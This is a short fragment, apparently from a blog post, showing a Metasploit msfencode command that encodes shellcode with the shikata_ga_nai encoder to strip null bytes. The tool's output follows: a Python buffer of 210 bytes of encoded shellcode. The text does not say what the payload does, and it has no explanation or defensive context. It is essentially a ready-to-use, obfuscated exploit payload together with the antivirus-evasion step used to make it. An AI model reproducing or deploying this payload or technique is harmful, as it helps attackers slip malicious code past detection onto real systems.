 cat shellcode | msfencode -b '\x00' -e x86/shikata_ga_nai -t python
[*] x86/shikata_ga_nai succeeded with size 210 (iteration=1)
buf =  ""
buf += "\xbb\xd2\x8c\x3a\x78\xdb\xd2\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x2e\x31\x58\x15\x03\x58\x15\x83\xc0\x04\xe2"
buf += "\x27\x0d\xd6\xd4\xca\x0e\x27\xd9\xbe\xe5\x60\xc9\xc7"
buf += "\x05\x91\xf6\x57\xcb\xb5\x82\xea\x17\xc1\xe9\x29\x10"
buf += "\xd4\xfe\xda\xb7\xf6\x01\x36\xbc\xc3\x9b\xc7\x2d\x1a"
buf += "\x5c\x5e\x1d\x9c\x96\x6d\x5f\xdd\xa3\xad\x2a\x17\xe8"
buf += "\x4b\xec\x1d\x9a\x70\x45\x29\x2a\x52\x5b\xc4\xd3\x11"
buf += "\x47\x4f\x97\x6a\x64\x6e\x4e\x77\xb8\xe9\x19\x1b\xe4"
buf += "\x15\x7b\x1c\x04\x14\xa0\x86\x4e\x14\x66\xcd\x11\x97"
buf += "\x0d\xa1\x8d\x0a\x9a\x29\xa6\x0a\xfb\xfa\xd0\xda\x30"
buf += "\xce\x74\x6c\x44\x1c\xda\xc6\xcc\xd9\x96\x86\xef\xcf"
buf += "\xc2\x14\x43\xbc\xbf\xd9\x30\x01\x13\x57\x51\xe3\x12"
buf += "\x88\x96\xe9\x43\x04\xc1\x54\x8c\x75\xf2\x70\x35\x33"
buf += "\xa5\x13\x45\x95\x21\x83\x79\xb2\x4f\x51\x1c\xab\x4e"
buf += "\xee\x86\x78\xd8\xf3\x2d\x6f\x89\xa4\xd7\x36\x7a\x4f"
buf += "\xe7\x9f\xd5\xfb\x1b\x70\x85\x54\x77\x16\x90\x9a\x4f"
buf += "\x29\x04"
https://blog.csdn.net/yalecaltech